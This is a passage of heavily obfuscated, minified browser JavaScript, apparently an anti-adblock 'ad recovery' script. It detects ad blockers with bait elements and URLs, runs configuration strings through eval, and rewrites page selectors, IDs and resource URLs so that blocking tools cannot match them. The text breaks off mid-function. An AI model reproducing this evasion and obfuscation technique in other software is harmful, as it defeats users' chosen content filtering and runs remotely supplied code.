i2=i1;u[i2(0x7f9)]?c[i2(0xbe7)][i2(0x6aa)](u[i2(0xd1f)],I,u[i2(0x7f9)]):c[i2(0xcfb)][i2(0x6aa)](u[i2(0x104d)],I);}function R(I){const i3=i1;c[i3(0xcfb)][i3(0x6aa)](document[i3(0x672)],I);}function J(I){const i4=i1,u=document[i4(0x9ce)](I[i4(0xbf2)]);for(const k of I[i4(0x618)]())u[i4(0xc2f)](k,I[i4(0x7e1)](k));return u[i4(0x247)]=I[i4(0x247)],u;}function M(){const i5=i1;try{if(null!=window[i5(0x361)][i5(0x838)]&&i5(0xae0)===window[i5(0x361)][i5(0x838)][i5(0xae0)][i5(0x986)])return!0x0;}catch(I){}return!0x1;}const f=I=>{const i6=i1;try{const u=new CSSStyleSheet();u[i6(0xf17)](i6(0x221));const k=u[i6(0xb85)][0x0][i6(0xbe1)];u[i6(0xb85)][0x0][i6(0xbe1)]=I;const Y=u[i6(0xb85)][0x0][i6(0xbe1)];return Y===k||Y[i6(0x1f7)]()===I[i6(0x1f7)]()?I:Y;}catch(d){return I;}};},0xff7:(q,z,N)=>{'use strict';const i7=a2G;N['d'](z,{'FA':()=>Q,'H4':()=>K,'Ki':()=>H2,'jy':()=>W});var R=N(0x1d7d),J=N(0x4c5),M=N(0x215e),I=N(0x1974),Y=N(0x1fbd),O=N(0x1b34),D=N(0xbb5),Z=N(0x261a);let C,X;const L=i7(0xd2c),B=i7(0x5d0);let V=0x0;function F(){const i8=i7;return![i8(0xb7f)][i8(0x5fa)](H3=>location[i8(0xb11)][i8(0xdb9)](H3))&&!window[i8(0x209)];}function Q(){const i9=i7;return J['A'][i9(0x6e0)](B)||V[i9(0x77e)]();}async function K(H3){const iH=i7;return iH(0x9d5)===J['A'][iH(0x6e0)](iH(0xfa1),!0x1)||!(!(window[iH(0x489)][iH(0x6ec)]+window[iH(0x489)][iH(0x7eb)])[iH(0x101f)](iH(0x60f))&&iH(0x9d5)!==J['A'][iH(0x6e0)](iH(0x60f),!0x1))||(void 0x0!==C?C:F()&&(0x0,O['aX'])()?(C=!0x0,S(H3)[iH(0x796)](H4=>{const iG=iH;let [H5,H6]=H4;C=H5,V=H6,J['A'][iG(0x29f)](B,V[iG(0x77e)]()),(0x0,O['uD'])(H5);}),!0x0):([C,V]=await S(H3),J['A'][iH(0x29f)](B,V[iH(0x77e)]()),(0x0,O['uD'])(C),C));}async function W(H3){const iP=i7;return iP(0x9d5)===J['A'][iP(0x6e0)](iP(0xfa1),!0x1)||(void 0x0!==X?X:F()&&![iP(0x26c)][iP(0x5fa)](H4=>location[iP(0xb11)][iP(0xdb9)](H4))&&iP(0x9d5)===J['A'][iP(0x6e0)](L)?(U(H3)[iP(0x796)](H4=>{const iT=iP;X=H4,J['A'][iT(0x29f)](L,H4[iT(0x77e)]());}),!0x0):(X=await U(H3),J['A'][iP(0x29f)](L,X[iP(0x77e)]()),X));}async function S(H3){return await(async function(){const ii=a2G;let H4=!0x1;try{const H5=document[ii(0x9ce)](ii(0x682));H5[ii(0xc2f)]('id',ii(0xb72)),document[ii(0x672)][ii(0xcfb)](H5),H5[ii(0xc2f)](ii(0x510),ii(0x803));const H6=['ad',ii(0x5b9),ii(0xb72),ii(0x83f),ii(0x1ca),ii(0x4de),ii(0x1024),ii(0x65a),ii(0x3be),ii(0x513),ii(0xaa3),ii(0xad9),ii(0xd39),ii(0x302),ii(0x2b9),ii(0x34d),ii(0x61d),ii(0x1c0),ii(0x6f1)];for(const H7 of H6){H5[ii(0x673)]=H7,await(0x0,I['c'])(H9=>setTimeout(H9,0x1));const H8=window[ii(0x5a1)](H5);if(ii(0x105b)===H8[ii(0xb7c)]||ii(0x4d9)===H8[ii(0x246)]){R['A'][ii(0x77b)](ii(0x1d8)),H4=!0x0;break;}}document[ii(0x672)][ii(0x56b)](H5);}catch(H9){R['A'][ii(0x77b)](ii(0x919)[ii(0xbe8)](H9));}return H4;}())?[!0x0,0x1]:await(async function(){const it=a2G,H4=XMLHttpRequest[it(0x77e)]();return!(!H4[it(0x101f)](it(0x655))||!H4[it(0x101f)](it(0x3b6)))&&(R['A'][it(0x77b)](it(0xcbc)),!0x0);}())?[!0x0,0x2]:await async function(H4){const ir=a2G,H5=[];if(H4){for(const H7 of H4)ir(0xd71)===H7[ir(0x6dc)]&&H5[ir(0x99d)]({'url':H7[ir(0x508)]});}const H6=window[ir(0x489)][ir(0xb11)][ir(0xdb9)](ir(0x793));return H6?H5[ir(0x99d)]({'url':ir(0x2e7)}):(H5[ir(0x99d)]({'url':ir(0x780),'mustIncludeStrings':[ir(0x1ca)],'mustExcludeStrings':[ir(0x495)]}),M['A'][ir(0x70d)]()||H5[ir(0x99d)]({'url':ir(0x1044),'mustIncludeStrings':[ir(0x88a)],'mustExcludeStrings':[ir(0x495)]})),(await Promise[ir(0x799)]([...H5[ir(0xe57)](H8=>j(H8[ir(0x508)],H8[ir(0xc2e)],H8[ir(0xfe4)])),H6?H0():H1()]))[ir(0x5fa)](H8=>H8);}(H3)?[!0x0,0x3]:[!0x1,0x0];}async function U(H3){const ic=i7;return!await async function(H4){const iq=a2G,H5=H4[iq(0xe85)]||[],H6=await Promise[iq(0x799)](H4[iq(0x508)][iq(0xe57)](async H7=>{const iz=iq;try{return await(0x0,I['c'])((H8,H9)=>{const iw=a2G;if(iw(0x6bc)===H4[iw(0x6dc)]){const HH=new XMLHttpRequest();HH[iw(0x791)](iw(0x228),()=>{const il=iw;0x4===HH[il(0x651)]&&(HH[il(0xb33)]>=0xc8&&HH[il(0xb33)]<0x12c||H5[il(0x101f)](HH[il(0xb33)])?H8():H9());}),HH[iw(0x791)](iw(0x857),()=>H9()),HH[iw(0xb10)](iw(0xf89),H7),HH[iw(0x5c5)]();}else{if(iw(0x7a2)===H4[iw(0x6dc)]){if(M['A'][iw(0x6a7)]())j(H7)[iw(0x796)](HG=>HG?H9():H8())[iw(0x45e)](H9);else{const HG=new Image();HG[iw(0x791)](iw(0x8f9),()=>H8()),HG[iw(0x791)](iw(0x857),()=>H9()),HG[iw(0x71d)]=H7;}}else{if(iw(0xb86)===H4[iw(0x6dc)]){const HP=document[iw(0x9ce)](iw(0xb86));HP[iw(0x791)](iw(0x8f9),()=>H8()),HP[iw(0x791)](iw(0x857),()=>H9()),HP[iw(0x71d)]=H7,document[iw(0x672)][iw(0xcfb)](HP);}}}}),!0x0;}catch(H8){return(0x0,Y['I1'])()?(R['A'][iz(0x77b)](iz(0xbb4)[iz(0xbe8)](H4[iz(0x508)])),!0x0):(R['A'][iz(0x77b)](iz(0x5cb)[iz(0xbe8)](H4[iz(0x508)],iz(0x355))),!0x1);}}));return H6[0x0]!==H6[0x1];}(null!=H3?H3:{'type':ic(0x7a2),'url':[ic(0x276),ic(0x39f)]});}async function j(H3){const io=i7;let H4=arguments[io(0x9aa)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:[],H5=arguments[io(0x9aa)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:[];try{const H6=await D['A'][io(0x6e0)]()[io(0xf25)][io(0x6aa)](window,H3);if(H6[io(0xa48)])return!0x0;if(null===H6[io(0xb65)]&&io(0xb92)===H6[io(0x6dc)])return!0x0;if(H6[io(0xb33)]<0xc8||H6[io(0xb33)]>=0x12c)return!0x0;const H7=await H6[io(0xf34)]();if(0x0===H7[io(0x9aa)])return!0x0;if(!H4[io(0xa4a)](H8=>H7[io(0x101f)](H8)))return!0x0;if(H5[io(0x5fa)](H8=>H7[io(0x101f)](H8)))return!0x0;}catch(H8){return(0x0,Y['I1'])()?(R['A'][io(0x77b)](io(0x805)[io(0xbe8)](H3)),!0x1):(R['A'][io(0x77b)](io(0xa3e)[io(0xbe8)](H3,io(0x762))),!0x0);}return!0x1;}async function H0(){const iN=i7,H3=document[iN(0x9ce)](iN(0x309)),H4=await(0x0,I['c'])((H5,H6)=>{const iR=iN;var H7;H3[iR(0x510)][iR(0x8b3)](iR(0xb9f),'0'),H3[iR(0x510)][iR(0x8b3)](iR(0xe36),'0'),H3[iR(0x510)][iR(0x8b3)](iR(0x246),iR(0x4d9)),H3[iR(0x510)][iR(0x8b3)](iR(0x8ff),iR(0x105b)),document[iR(0x672)][iR(0xcfb)](H3);const H8=null===(H7=Z['A'][iR(0x6e0)](window)[iR(0xb0f)][iR(0x6e0)][iR(0x6aa)](H3,window))||void 0x0===H7?void 0x0:H7[iR(0x1d1)];if(!H8)return H5(!0x1);H8[iR(0xa5d)][iR(0xb10)](),H8[iR(0xa5d)][iR(0x7f4)](iR(0xe20)),H8[iR(0xa5d)][iR(0xa1c)]();const H9=H8[iR(0xa5d)][iR(0x9ce)](iR(0xb86));H9[iR(0xc2f)](iR(0x71d),iR(0x2e7)),H9[iR(0x791)](iR(0x8f9),()=>H5(!0x1)),H9[iR(0x791)](iR(0x857),()=>H5(!0x0)),H8[iR(0xa5d)][iR(0x672)][iR(0xcfb)](H9);});return H3[iN(0x255)](),H4;}async function H1(){const iJ=i7,H3=document[iJ(0x9ce)](iJ(0x309)),H4=await(0x0,I['c'])((H5,H6)=>{const iM=iJ;var H7;H3[iM(0x510)][iM(0x8b3)](iM(0xb9f),'0'),H3[iM(0x510)][iM(0x8b3)](iM(0xe36),'0'),H3[iM(0x510)][iM(0x8b3)](iM(0x246),iM(0x4d9)),H3[iM(0x510)][iM(0x8b3)](iM(0x8ff),iM(0x105b)),document[iM(0x672)][iM(0xcfb)](H3);const H8=null===(H7=Z['A'][iM(0x6e0)](window)[iM(0xb0f)][iM(0x6e0)][iM(0x6aa)](H3,window))||void 0x0===H7?void 0x0:H7[iM(0x1d1)];if(!H8)return H5(!0x0);H8[iM(0xa5d)][iM(0xb10)](),H8[iM(0xa5d)][iM(0x7f4)](iM(0xe20)),H8[iM(0xa5d)][iM(0xa1c)]();const H9=H8[iM(0xa5d)][iM(0x9ce)](iM(0xb86));H9[iM(0xc2f)](iM(0x71d),iM(0x780)),H9[iM(0x791)](iM(0x8f9),()=>{const iI=iM;try{var HH;const HG=H8[iI(0x1ca)];if(!HG)return H5(!0x0);if(!(null===(HH=Object[iI(0xc9b)](HG,iI(0xa44)))||void 0x0===HH?void 0x0:HH[iI(0x29f)]))return H5(!0x0);H5(!0x1);}catch(HP){return H5(!0x0);}}),H9[iM(0x791)](iM(0x857),()=>H5(!0x0)),H8[iM(0xa5d)][iM(0x672)][iM(0xcfb)](H9);});return H3[iJ(0x255)](),H4;}function H2(){const iu=i7,H3=J['A'][iu(0x6e0)](iu(0xda7),!0x1,iu(0x7c4));return!!H3&&!!H3[iu(0xa6b)](',')[0x4];}},0x215e:(i,q,w)=>{'use strict';const ik=a2G;w['d'](q,{'A':()=>l});class l{static[ik(0xae0)](){const iY=ik;try{if(null!=window[iY(0x361)][iY(0x838)]&&iY(0xae0)===window[iY(0x361)][iY(0x838)][iY(0xae0)][iY(0x986)])return!0x0;}catch(z){}return!0x1;}static[ik(0x70d)](){const id=ik;try{if(l[id(0xae0)]())return!0x1;const z=navigator[id(0xd42)][id(0x1f7)](),c=[id(0xa2c)];return![id(0xb89),id(0x46a),id(0xd0b),id(0x69e),id(0xe65),id(0x494),id(0x307),id(0x685),id(0x9a8),id(0xfc2),id(0x9a1),id(0x9c2),id(0xb1e)][id(0x5fa)](o=>z[id(0x101f)](o))&&c[id(0x5fa)](o=>z[id(0x101f)](o));}catch(o){}return!0x1;}static[ik(0xff5)](){const im=ik;try{if(l[im(0xae0)]())return!0x1;const z=navigator[im(0xd42)][im(0x1f7)]();if(z[im(0x101f)](im(0xa64))||z[im(0x101f)](im(0xc50)))return!0x0;const c=[im(0x9a8)];return![im(0xb89),im(0x46a),im(0xd0b),im(0x69e),im(0xe65),im(0x494),im(0x307),im(0x685),im(0xfc2),im(0x9a1),im(0x9c2),im(0xb1e)][im(0x5fa)](o=>z[im(0x101f)](o))&&c[im(0x5fa)](o=>z[im(0x101f)](o));}catch(o){}return!0x1;}static[ik(0x6a7)](){const ip=ik;try{const z=navigator[ip(0xd42)][ip(0x1f7)]();return z[ip(0x101f)](ip(0xd47))&&z[ip(0x101f)](ip(0xb26));}catch(c){}return!0x1;}static[ik(0xf3a)](){const iO=ik;try{return navigator[iO(0xd42)][iO(0x1f7)]()[iO(0x101f)](iO(0x471));}catch(z){}return!0x1;}static[ik(0x452)](){const iD=ik;return navigator[iD(0xd42)][iD(0x1f7)]()[iD(0x101f)](iD(0xe71));}}},0x140b:(q,w,z)=>{'use strict';const is=a2G;z['d'](w,{'H':()=>M,'f':()=>f});var c=z(0x4c5);const N=is(0xa3f),R=0x927c0,J=()=>{const iE=is,I=c['A'][iE(0x6e0)](N);if(I)try{const u=Date[iE(0x798)](),k=JSON[iE(0xc64)](atob(I))[iE(0x86d)](Y=>Y[iE(0xea8)]+R>u);c['A'][iE(0x29f)](N,btoa(JSON[iE(0x386)](k)));}catch(Y){}},M=I=>{const ie=is;J();const u=c['A'][ie(0x6e0)](N);if(u)try{const k=JSON[ie(0xc64)](atob(u)),Y=Date[ie(0x798)](),d=k[ie(0xb77)](m=>m[ie(0x508)]===I);if(!d||d[ie(0xea8)]+R<Y)return;return d[ie(0x70a)];}catch(m){return;}},f=(I,u)=>{const iA=is;J();const k=c['A'][iA(0x6e0)](N);try{const Y=k?JSON[iA(0xc64)](atob(k)):[],d=Y[iA(0x649)](m=>m[iA(0x508)]===I);-0x1!==d?(Y[d][iA(0x70a)]=u,Y[d][iA(0xea8)]=Date[iA(0x798)]()):Y[iA(0x99d)]({'url':I,'timestamp':Date[iA(0x798)](),'blocked':u}),c['A'][iA(0x29f)](N,btoa(JSON[iA(0x386)](Y)));}catch(m){}};},0x1fc3:(i,n,t)=>{'use strict';const ig=a2G;t['d'](n,{'A1':()=>Y,'AG':()=>k,'M5':()=>E,'VE':()=>s,'VL':()=>f,'vR':()=>m,'z9':()=>M});var r=t(0x6f7),q=t(0x23b5),w=t(0x261a),l=t(0x1fae),z=t(0x1791),c=t(0x14a1),o=t(0x1d7d),N=t(0x215e),R=t(0x197c),J=t(0x140b);function M(e){const iZ=a2G,A=null==e?void 0x0:e[iZ(0xe57)]((Z,b)=>({'autoRecovery':Z,'configIndex':b}))[iZ(0x86d)](Z=>{const ib=iZ;let {autoRecovery:b}=Z;return b[ib(0xc5e)];})[iZ(0xb77)](Z=>{const iv=iZ;let {autoRecovery:b}=Z;if(!b[iv(0x1bb)])return!0x0;try{if(eval(b[iv(0x1bb)][iv(0x9e4)]))return!0x0;}catch(v){o['A'][iv(0x77b)](iv(0x5b4),v);}return!0x1;});return A;}function f(A,Z,b){const iC=a2G;try{const v=(0x0,r['Wq'])({'protectUrlContext':Z,'url':b,'kind':r['MN'][iC(0x9f7)],'endpoint':q['A'][iC(0x692)]}),C=iC(0x454)[iC(0xbe8)](v,'\x22]');if(!w['A'][iC(0x6e0)](A)[iC(0xd6e)][iC(0x6aa)](A[iC(0xa5d)][iC(0x672)],C)){const X=A[iC(0xa5d)][iC(0x9ce)](iC(0xe8f));X[iC(0xde9)]=iC(0xb53),X['as']=iC(0xb86),w['A'][iC(0x6e0)](A)[iC(0x2b4)][iC(0x29f)][iC(0x6aa)](X,v),A[iC(0xa5d)][iC(0x672)][iC(0xcfb)](X);}}catch(L){}}const I=[];let u=!0x1;function k(A,Z,b){const iX=a2G;I[iX(0x99d)](b),u||(u=!0x0,function v(){const iL=iX,C=I[iL(0x32d)]();if(!C)return void(u=!0x1);const X=A[iL(0xa5d)][iL(0x9ce)](iL(0xb86));X[iL(0x71d)]=(0x0,r['Wq'])({'protectUrlContext':Z,'url':C[iL(0x71d)],'kind':r['MN'][iL(0x9f7)],'endpoint':q['A'][iL(0x692)]});for(const {name:L,value:B}of Array[iL(0xc89)](C[iL(0xa20)]))iL(0x71d)!==L&&X[iL(0xc2f)](L,B);C[iL(0x3d4)]||C[iL(0xb6d)]?(X[iL(0x791)](iL(0x8f9),()=>{const iB=iL;C[iB(0xefd)](new Event(iB(0x8f9)));}),X[iL(0x791)](iL(0x857),()=>{const iV=iL,V=new Event(iV(0x857));V[iV(0x3e9)]=!0x0,C[iV(0xefd)](V);}),A[iL(0xa5d)][iL(0x672)][iL(0xcfb)](X),v()):(X[iL(0x791)](iL(0x8f9),()=>{const iy=iL;C[iy(0xefd)](new Event(iy(0x8f9))),v();}),X[iL(0x791)](iL(0x857),()=>{const iF=iL,V=new Event(iF(0x857));V[iF(0x3e9)]=!0x0,C[iF(0xefd)](V),v();}),A[iL(0xa5d)][iL(0x672)][iL(0xcfb)](X));}());}async function Y(A,Z,b){const iQ=a2G,v=(0x0,J['H'])(b);if(void 0x0!==v)return d(A,Z,b)[iQ(0x796)](X=>{(0x0,J['f'])(b,X);}),v;const C=await d(A,Z,b);return(0x0,J['f'])(b,C),C;}async function d(A,Z,b){const ia=a2G;if(N['A'][ia(0xff5)]()&&N['A'][ia(0x452)]())return await(0x0,R['p'])(Z,b);const v=A[ia(0xa5d)][ia(0x9ce)](ia(0xe8f));v[ia(0xde9)]=ia(0xb53),v['as']=ia(0xb86),w['A'][ia(0x6e0)](A)[ia(0x2b4)][ia(0x29f)][ia(0x6aa)](v,b);const C=new Promise(X=>{const iK=ia;v[iK(0x791)](iK(0x8f9),()=>{const iW=iK;try{A[iW(0xa5d)][iW(0x672)][iW(0x56b)](v);}catch(L){}X(!0x1);}),v[iK(0x791)](iK(0x857),()=>{const ih=iK;try{A[ih(0xa5d)][ih(0x672)][ih(0x56b)](v);}catch(L){}X(!0x0);});});return A[ia(0xa5d)][ia(0x672)][ia(0xcfb)](v),C;}function m(A,Z,b){const iS=a2G;if(b[iS(0xdd2)]&&b[iS(0x3ec)]instanceof Element&&!b[iS(0x3ec)][iS(0x788)]){b[iS(0x3ec)][iS(0x788)]=!0x0;const v=(0x0,r['Wq'])({'protectUrlContext':A,'url':b[iS(0xdd2)],'kind':r['MN'][iS(0x3dd)],'endpoint':q['A'][iS(0x692)]}),C=Z[iS(0xa5d)][iS(0x9ce)](iS(0xe8f));Array[iS(0xc89)](b[iS(0x3ec)][iS(0xa20)])[iS(0x92c)](X=>{const ix=iS;C[ix(0xc2f)](X[ix(0x986)],X[ix(0x621)]);}),w['A'][iS(0x6e0)](Z)[iS(0x2b4)][iS(0x29f)][iS(0x6aa)](C,v),C[iS(0x788)]=!0x0,b[iS(0x3ec)][iS(0x922)](iS(0x23a),C);}}const p=[ig(0x863),ig(0x2d5),ig(0xb97),ig(0x538),ig(0xb35),ig(0xc34),ig(0x3a0),ig(0xdbe),ig(0x593),ig(0x249),ig(0xae4),ig(0xaba)],O=0x3,D=A=>{const iU=ig;var Z;if(iU(0x105b)!==A[iU(0x510)][iU(0xb7c)]||!A[iU(0x340)][iU(0x101f)](iU(0x439)))return!0x1;if(A[iU(0x340)][iU(0x9aa)]>0x2710)return!0x0;const b=null!==(Z=A[iU(0xbe1)])&&void 0x0!==Z?Z:'';return p[iU(0x86d)](v=>b[iU(0x101f)](v))[iU(0x9aa)]>=O;},s=(A,Z,b)=>{const ij=ig,v=y=>(0x0,l['Bo'])(Z,y),C=y=>(0x0,l['pI'])(Z,y),X=y=>(0x0,l['yu'])(Z,y);try{for(const y of Array[ij(0xc89)](b))if(y instanceof CSSStyleRule){if(!0x0!==y[ij(0x788)]){var L;if(!D(y)||null!==(L=Z[ij(0x709)])&&void 0x0!==L&&L[ij(0x5fa)](F=>{const n0=ij;var Q;return null===(Q=y[n0(0xbe1)])||void 0x0===Q?void 0x0:Q[n0(0x101f)](F);})){var B,V;const F=(0x0,z['Qw'])({'protectUrlContext':A,'selector':null!==(B=y[ij(0xbe1)])&&void 0x0!==B?B:'','idFilter':Q=>(0x0,l['Bo'])(Z,Q),'attributeFilter':Q=>(0x0,l['yu'])(Z,Q)});y[ij(0xbe1)]=null!==(V=y[ij(0xbe1)])&&void 0x0!==V&&V[ij(0x101f)](ij(0x283))?F:''[ij(0xbe8)](y[ij(0xbe1)],',')[ij(0xbe8)](F);}for(let Q=0x0;Q<y[ij(0x510)][ij(0x9aa)];Q++){const K=y[ij(0x510)][Q],W=y[ij(0x510)][K];ij(0x8c0)==typeof W&&W[ij(0x101f)](ij(0x98a))&&(y[ij(0x510)][K]=(0x0,z['oY'])({'protectUrlContext':A,'value':W,'idFilter':v,'urlFilter':C,'attributeFilter':X}));}}s(A,Z,y[ij(0xb85)]),y[ij(0x788)]=!0x0;}else(y instanceof CSSMediaRule||y instanceof CSSSupportsRule)&&(!0x0!==y[ij(0x788)]&&s(A,Z,y[ij(0xb85)]),y[ij(0x788)]=!0x0);}catch(h){}},E=(A,Z,b)=>{const n1=ig;if(!(b instanceof Element))return;const v=w['A'][n1(0x6e0)](window)[n1(0x56e)][n1(0x6e0)][n1(0x6aa)](b);if((0x0,l['ts'])(Z,v)){const V=w['A'][n1(0x6e0)](window)[n1(0xd15)][n1(0x6e0)][n1(0x6aa)](b),y=n1(0xcc2)+(0x0,c['md'])(v[n1(0x1f7)]()),F=new RegExp('<'[n1(0xbe8)](v[n1(0x1f7)](),n1(0xc27)),'gi'),Q=new RegExp('</'[n1(0xbe8)](v[n1(0x1f7)](),'>'),'gi'),K=V[n1(0x6b4)](F,'<'[n1(0xbe8)](y,'$1'))[n1(0x6b4)](Q,'</'[n1(0xbe8)](y,'>'));w['A'][n1(0x6e0)](window)[n1(0xd15)][n1(0x29f)][n1(0x6aa)](b,K);}const C=w['A'][n1(0x6e0)](window)[n1(0x84c)][n1(0x6e0)][n1(0x6aa)](b);(0x0,l['Bo'])(Z,C)&&w['A'][n1(0x6e0)](window)[n1(0x84c)][n1(0x29f)][n1(0x6aa)](b,(0x0,c['md'])(C));const X=w['A'][n1(0x6e0)](window)[n1(0x27a)][n1(0x6e0)][n1(0x6aa)](b);for(const W of Array[n1(0xc89)](X))(0x0,l['Bo'])(Z,W)&&(X[n1(0x2c7)]((0x0,c['md'])(W)),X[n1(0x255)](W));const L=w['A'][n1(0x6e0)](window)[n1(0x3d6)][n1(0x6e0)][n1(0x6aa)](b);for(const h of Array[n1(0xc89)](L))if((0x0,l['yu'])(Z,h[n1(0x986)])){const S=n1(0xeaf)+(0x0,c['md'])(h[n1(0x986)][n1(0xfe1)](0x5)[n1(0x1f7)]());w['A'][n1(0x6e0)](window)[n1(0x7f2)][n1(0x6aa)](b,S,h[n1(0x621)]),w['A'][n1(0x6e0)](window)[n1(0x674)][n1(0x6aa)](b,h[n1(0x986)]);}else(0x0,l['v5'])(Z,h[n1(0x986)],h[n1(0x621)])&&w['A'][n1(0x6e0)](window)[n1(0x7f2)][n1(0x6aa)](b,h[n1(0x986)],(0x0,c['md'])(h[n1(0x621)]));if(b instanceof HTMLAnchorElement){const x=w['A'][n1(0x6e0)](window)[n1(0x9e7)][n1(0x6aa)](b,n1(0xdd2));if(x&&!(0x0,r['EW'])(x))try{const g=new URL(x)[n1(0xb11)];(Z[n1(0xb34)][n1(0x5fa)](U=>U[n1(0x30c)](x))||Z[n1(0xacd)][n1(0x5fa)](U=>g[n1(0xdb9)](U)))&&w['A'][n1(0x6e0)](window)[n1(0x7f2)][n1(0x6aa)](b,n1(0xdd2),(0x0,r['Wq'])({'protectUrlContext':A,'url':x,'kind':r['MN'][n1(0x3b8)],'endpoint':q['A'][n1(0x692)]}));}catch(U){}}const B=b[n1(0x618)]()[n1(0x86d)](j=>j[n1(0x101f)](n1(0xd57)));B[n1(0x9aa)]>0x0&&B[n1(0x92c)](j=>{const n2=n1;b[n2(0x90f)](j);});};},0x1d7d:(q,w,z)=>{'use strict';const n3=a2G;z['d'](w,{'A':()=>v});var N,R=z(0x2125),J=z(0x6f7),M=z(0x758),I=z(0x190b),k=z(0x23b5),Y=z(0x4c5),O=z(0x1d4b),D=z(0xff7),E=z(0x848),A=z(0x18f7);const Z=n3(0x1027);var b=function(X){const n4=n3;return X[X[n4(0x315)]=0x0]=n4(0x315),X[X[n4(0x599)]=0x1]=n4(0x599),X[X[n4(0x5d5)]=0x2]=n4(0x5d5),X;}(b||{});class v{constructor(X){const n5=n3;var L=this;let B=arguments[n5(0x9aa)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:b[n5(0x5d5)],V=arguments[n5(0x9aa)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'',F=arguments[n5(0x9aa)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:[];this[n5(0x450)]=X,this[n5(0xe40)]=B,this[n5(0x82f)]=V,this[n5(0xd22)]=F,(0x0,R['A'])(this,n5(0x688),function(Q){const n6=n5;for(var K=arguments[n6(0x9aa)],W=new Array(K>0x1?K-0x1:0x0),S=0x1;S<K;S++)W[S-0x1]=arguments[S];return{'level':Q,'timestamp':Date[n6(0x798)](),'inventoryId':L[n6(0x82f)],'args':W};}),(0x0,R['A'])(this,n5(0x8a9),()=>{const n7=n5;window[n7(0x791)](n7(0xf8d),Q=>{const n8=n7;if(Q[n8(0xd62)]&&Q[n8(0xd62)][n8(0x7a7)]===Z){if(this[n8(0xe40)]===b[n8(0x599)])return C({'inventoryId':this[n8(0x82f)],...Q[n8(0xd62)]});if(this[n8(0xe40)]===b[n8(0x315)]&&Q[n8(0xd62)][n8(0x82f)]){if(n8(0x77b)===Q[n8(0xd62)][n8(0x961)])return v[n8(0x77b)]('['[n8(0xbe8)](Q[n8(0xd62)][n8(0x82f)],']'),...Q[n8(0xd62)][n8(0x644)]);if(n8(0xea2)===Q[n8(0xd62)][n8(0x961)])return v[n8(0xea2)]('['[n8(0xbe8)](Q[n8(0xd62)][n8(0x82f)],']'),...Q[n8(0xd62)][n8(0x644)]);if(n8(0x857)===Q[n8(0xd62)][n8(0x961)])return v[n8(0x857)](Q[n8(0xd62)][n8(0x857)],'['[n8(0xbe8)](Q[n8(0xd62)][n8(0x82f)],']'),...Q[n8(0xd62)][n8(0x644)]);}}});}),(0x0,R['A'])(this,n5(0x7dd),()=>{const nH=n5,Q=async()=>{const n9=a2G;if(n9(0x101a)!==window[n9(0x489)][n9(0x7eb)]&&n9(0x212)!==window[n9(0x489)][n9(0x7eb)])return;window[n9(0x489)][n9(0x7eb)]='';const K=prompt(n9(0x81d));if(n9(0xe45)===K)return this[n9(0xd22)][n9(0x92c)](U=>console[n9(0xee2)](...U[n9(0x644)]));if(n9(0x212)!==K)return;const W=prompt(n9(0x4c0)),S=prompt(n9(0xf8d)),x=await v[n9(0x300)](n9(0x203),null!=W?W:n9(0x3ae),null!=S?S:n9(0x3ae));alert(n9(0x9f6)),window[n9(0xb10)](n9(0x520)[n9(0xbe8)](x));};window[nH(0x791)](nH(0xbad),Q),window[nH(0x23b)](Q,0xbb8);}),B===b[n5(0x315)]&&this[n5(0x7dd)](),B!==b[n5(0x315)]&&B!==b[n5(0x599)]||this[n5(0x8a9)]();}static[n3(0x77b)](){const nG=n3;this[nG(0x6da)]();for(var X=arguments[nG(0x9aa)],L=new Array(X),B=0x0;B<X;B++)L[B]=arguments[B];const V=this[nG(0x7be)][nG(0x688)](nG(0x77b),...L);if(this[nG(0x7be)][nG(0xe40)]!==b[nG(0x315)])return C(V);this[nG(0x7be)][nG(0xd22)][nG(0x99d)](V),(k['A'][nG(0x77b)]||nG(0x9d5)===Y['A'][nG(0x6e0)](nG(0x252),!0x1))&&console[nG(0xee2)](...L);}static[n3(0xea2)](){const nP=n3;this[nP(0x6da)]();for(var X=arguments[nP(0x9aa)],L=new Array(X),B=0x0;B<X;B++)L[B]=arguments[B];const V=this[nP(0x7be)][nP(0x688)](nP(0xea2),...L);if(this[nP(0x7be)][nP(0xe40)]!==b[nP(0x315)])return C(V);this[nP(0x7be)][nP(0xd22)][nP(0x99d)](V),(k['A'][nP(0x77b)]||nP(0x9d5)===Y['A'][nP(0x6e0)](nP(0x252),!0x1))&&console[nP(0xea2)](...L);}static[n3(0x857)](X){const nT=n3;this[nT(0x6da)]();for(var L=arguments[nT(0x9aa)],B=new Array(L>0x1?L-0x1:0x0),V=0x1;V<L;V++)B[V-0x1]=arguments[V];const F=this[nT(0x7be)][nT(0x688)](nT(0x857),[X,...B]);if(F[nT(0x857)]=X,this[nT(0x7be)][nT(0xe40)]!==b[nT(0x315)])return C(F);this[nT(0x7be)][nT(0xd22)][nT(0x99d)](F),(k['A'][nT(0x77b)]||nT(0x9d5)===Y['A'][nT(0x6e0)](nT(0x252),!0x1))&&console[nT(0x857)](X,...B);}static[n3(0x423)](X,L){const ni=n3;return this[ni(0x6da)](),v[ni(0x77b)](ni(0x423),X,L),v[ni(0x77b)](ni(0xa42),(function(){const nn=ni;try{const B=performance[nn(0xd34)](nn(0xef7));if(0x0===B[nn(0x9aa)])return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};let [V,F,Q,K]=[0x0,0x0,0x0,0x0],[W,S,x,U,j,H0]=[0x0,0x0,0x0,0x0,0x0,0x0];return B[nn(0x92c)](H1=>{const 